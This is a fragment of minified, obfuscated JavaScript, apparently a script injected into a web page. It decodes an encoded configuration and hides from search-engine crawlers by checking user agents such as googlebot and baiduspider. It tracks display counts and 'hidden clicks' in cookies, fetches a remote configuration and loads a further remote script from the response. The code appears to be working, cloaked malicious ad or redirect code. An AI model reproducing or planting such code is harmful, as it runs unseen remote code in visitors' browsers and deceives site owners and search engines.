a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gn@s0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@n@0S(m_D2(XRTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@n@0S(m_D2(XRTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var djkdbaiv_is_ws = djkdbaiv_is_kk = 1;